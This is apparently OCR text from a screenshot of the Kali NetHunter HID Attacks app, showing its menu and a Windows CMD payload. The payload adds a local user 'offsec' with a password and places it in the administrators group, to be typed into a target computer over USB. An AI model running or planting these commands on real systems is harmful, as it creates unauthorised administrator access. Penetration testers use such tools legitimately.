 8:23
HID Attacks
UAC Bypass
Keyboard Layout
Execute Attack
Reset USB
PowerSploit
Windows CMD
This Windows CMD payload allows you to enter raw comma
prompt. Hitting the list menu will allow you to choose key
options.
Edit source
*ipconfig
net user offsec Nethunter! /add
net localgroup administrators offsec /add
LOAD FROM SDCARD SAVE TO SDCARD UPDATE